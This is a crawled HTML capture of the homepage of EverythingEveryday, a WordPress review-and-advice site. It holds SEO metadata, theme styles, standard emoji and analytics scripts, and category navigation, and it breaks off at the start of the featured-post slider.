

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everythingeveryday.com/?rr=5_1628_11_27_71&ll=dope+ski+wear+uk&ff=181595227
body_size: 12335
content:
<!DOCTYPE html>
<html lang="en-US">
<head>


	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EverythingEveryday - Your most reliable source for reviews, advice, best tips, tricks, &amp; recommendations on a variety of topics.</title>
	<meta name="description" content="Your most reliable source for reviews, advice, best tips, tricks, &amp; recommendations on a variety of topics." />
	<link rel="canonical" href="https://everythingeveryday.com/" />
	<link rel="next" href="https://everythingeveryday.com/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="EverythingEveryday" />
	<meta property="og:description" content="Your most reliable source for reviews, advice, best tips, tricks, &amp; recommendations on a variety of topics." />
	<meta property="og:url" content="https://everythingeveryday.com/" />
	<meta property="og:site_name" content="EverythingEveryday" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://everythingeveryday.com/","url":"https://everythingeveryday.com/","name":"EverythingEveryday - Your most reliable source for reviews, advice, best tips, tricks, &amp; recommendations on a variety of topics.","isPartOf":{"@id":"https://everythingeveryday.com/#website"},"about":{"@id":"https://everythingeveryday.com/#organization"},"description":"Your most reliable source for reviews, advice, best tips, tricks, & recommendations on a variety of topics.","breadcrumb":{"@id":"https://everythingeveryday.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://everythingeveryday.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://everythingeveryday.com/#website","url":"https://everythingeveryday.com/","name":"EverythingEveryday","description":"Your most reliable source for reviews, advice, best tips, tricks, &amp; recommendations on a variety of topics.","publisher":{"@id":"https://everythingeveryday.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://everythingeveryday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://everythingeveryday.com/#organization","name":"EverythingEveryday","url":"https://everythingeveryday.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://everythingeveryday.com/#/schema/logo/image/","url":"https://everythingeveryday.com/wp-content/uploads/2019/09/a.png","contentUrl":"https://everythingeveryday.com/wp-content/uploads/2019/09/a.png","width":439,"height":439,"caption":"EverythingEveryday"},"image":{"@id":"https://everythingeveryday.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/findeverythingeveryday/"]}]}</script>
	<meta name="google-site-verification" content="ZeleHwsYC9KIlEcIH-L034eol_PCKoXhnlkI2cRf5FE" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EverythingEveryday &raquo; Feed" href="https://everythingeveryday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EverythingEveryday &raquo; Comments Feed" href="https://everythingeveryday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/everythingeveryday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://everythingeveryday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-color-one: #6c5b7b;--wp--preset--color--theme-color-two: #f67280;--wp--preset--color--theme-color-three: #f8b195;--wp--preset--color--theme-color-four: #c06c84;--wp--preset--color--very-dark-grey: #2e2f33;--wp--preset--color--dark-grey: #45464b;--wp--preset--color--medium-grey: #94979e;--wp--preset--color--light-grey: #D3D3D3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://everythingeveryday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://everythingeveryday.com/wp-content/themes/carrino/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='carrino-google-font-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:400,500,600,700,700i,800,800i' type='text/css' media='all' />
<link rel='stylesheet' id='carrino-reset-css' href='https://everythingeveryday.com/wp-content/themes/carrino/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='carrino-style-css' href='https://everythingeveryday.com/wp-content/themes/carrino/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='carrino-gutenberg-css' href='https://everythingeveryday.com/wp-content/themes/carrino/css/gutenberg.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-content/themes/carrino/js/main.js?ver=1.0.0" id="carrino-main-js"></script>
<link rel="https://api.w.org/" href="https://everythingeveryday.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everythingeveryday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />


<style>
:root {
 --theme-color-1:#7b0099; --theme-color-2:#7b0099;      --link-hover-color:#7b0099;     
}
</style>

<link rel="icon" href="https://everythingeveryday.com/wp-content/uploads/2019/09/a-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everythingeveryday.com/wp-content/uploads/2019/09/a-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everythingeveryday.com/wp-content/uploads/2019/09/a-300x300.png" />
<meta name="msapplication-TileImage" content="https://everythingeveryday.com/wp-content/uploads/2019/09/a-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			table.gsc-search-box table {
	margin: 0px !important;
}


table.gsc-search-box tr {
	border: none !important;
}
table.gsc-search-box td {
	display: table-cell !important;
	border:none !important;
	padding: 0px !important;
}
table.gsc-search-box td.gsc-clear-button {
	display: none !important;
}		</style>
			
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"36002712"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");window.uetq = window.uetq || [];window.uetq.push('event',       'adclick',       {'event_category': 'adclick',       'event_label': 'adclick',       'event_value': '0.25'});</script>
</head>


<body class="home blog wp-custom-logo has-hero has-sticky-nav">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDWGCFF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<!-- fade the body when slide menu is active -->
	<div class="body-fade"></div>

	
	
	<header id="site-header" class="site-header logo-split-menu sticky-nav">

		<div class="container header-layout-wrapper">

			
			<span class="toggle toggle-menu mobile-only">
				<span><i class="icon-menu-1"></i></span><span class="screen-reader-text">Menu</span>
			</span>


	
				<div class="logo-wrapper mobile-only"><a href="https://everythingeveryday.com/" class="custom-logo-link" rel="home"><img src="https://everythingeveryday.com/wp-content/uploads/2019/03/2new.png" alt="EverythingEveryday" class="custom-logo" /></a></div>

					<span class="toggle toggle-search mobile-only"><span><i class="icon-search"></i></span><span class="screen-reader-text">Search</span></span>


					
		</div>
			
		
				<nav class="menu-primary-navigation-container">
					<ul class="primary-nav" id="primary-nav">
													<li class="toggle toggle-menu alignleft"><span><i class="icon-menu-1"></i></span></li>
												<li class="menu-item split-menu">

						<div class="menu-split-menu-left-container"><ul id="split-menu-left" class="split-menu-left"><li id="menu-item-4462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4462"><a href="https://everythingeveryday.com/category/health-beauty/">Health &#038; Beauty</a></li>
<li id="menu-item-4471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4471"><a href="https://everythingeveryday.com/category/pets/">Pets</a></li>
<li id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4463"><a href="https://everythingeveryday.com/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4464"><a href="https://everythingeveryday.com/category/financial/">Financial</a></li>
</ul></div>
				 		</li>
				 		<li class="menu-item logo-in-menu">
						 <div class="logo-wrapper mobile-only"><a href="https://everythingeveryday.com/" class="custom-logo-link" rel="home"><img src="https://everythingeveryday.com/wp-content/uploads/2019/03/2new.png" alt="EverythingEveryday" class="custom-logo" /></a></div>
						</li>
						<li class="menu-item split-menu">

						<div class="menu-split-menu-right-container"><ul id="split-menu-right" class="split-menu-right"><li id="menu-item-4466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4466"><a href="https://everythingeveryday.com/category/travel/">Travel</a></li>
<li id="menu-item-4467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4467"><a href="https://everythingeveryday.com/category/auto/">Auto</a></li>
<li id="menu-item-4468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4468"><a href="https://everythingeveryday.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-4469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4469"><a href="https://everythingeveryday.com/category/food-dining/">Food &#038; Dining</a></li>
</ul></div>
				 		</li>
				 							 		<li class="toggle toggle-search alignright"><span><i class="icon-search"></i></span></li>
					 					 	</ul>
				 </nav>


			
	</header><!-- .site-header -->

	<!-- site search -->
	<div class="site-search">
		<i class="icon-cancel toggle-search"></i>
		

<form role="search" method="get" class="search-form" action="https://everythingeveryday.com/">
	<label for="search-form-690f95ca1bd82">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-690f95ca1bd82" class="search-field" placeholder="Search &amp; Press Enter" value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i><span class="screen-reader-text">Search</span></button>
</form>
	</div>

	
<aside class="mobile-navigation slide-menu sidebar" aria-label="Blog Sidebar">
		<span class="close-menu"><i class="icon-cancel"></i></span>
		<div class="logo-wrapper mobile-only"><a href="https://everythingeveryday.com/" class="custom-logo-link" rel="home"><img src="https://everythingeveryday.com/wp-content/uploads/2019/03/2new.png" alt="EverythingEveryday" class="custom-logo" /></a></div>
		<nav class="primary-nav-sidebar-wrapper"><ul id="primary-nav-sidebar" class="primary-nav-sidebar"><li id="menu-item-4506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4506"><a href="https://everythingeveryday.com/category/auto/">Auto</a><span class="expand"></span></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://everythingeveryday.com/category/financial/">Financial</a><span class="expand"></span></li>
<li id="menu-item-4509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4509"><a href="https://everythingeveryday.com/category/food-dining/">Food &#038; Dining</a><span class="expand"></span></li>
<li id="menu-item-4505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4505"><a href="https://everythingeveryday.com/category/health-beauty/">Health &#038; Beauty</a><span class="expand"></span></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://everythingeveryday.com/category/home-garden/">Home &#038; Garden</a><span class="expand"></span></li>
<li id="menu-item-4510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4510"><a href="https://everythingeveryday.com/category/pets/">Pets</a><span class="expand"></span></li>
<li id="menu-item-4507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4507"><a href="https://everythingeveryday.com/category/professional-services/">Professional Services</a><span class="expand"></span></li>
<li id="menu-item-4508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4508"><a href="https://everythingeveryday.com/category/real-estate/">Real Estate</a><span class="expand"></span></li>
<li id="menu-item-4726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4726"><a href="https://everythingeveryday.com/category/tech/">Tech</a><span class="expand"></span></li>
<li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4511"><a href="https://everythingeveryday.com/category/travel/">Travel</a><span class="expand"></span></li>
</ul></nav>		
	</aside>

	




<div class="hero flex-grid grid default slick" data-slides="3" data-posts="3" data-slidestoshow="1" data-thumbnail="landscape" data-initial-status="active">
	

    	
    	
        	

        	<div class="flex-box hero-entry has-post-thumbnail">

        
        
        	<div class="post-thumbnail">
				<a href="https://everythingeveryday.com/best-truck-deals-happening-now/">
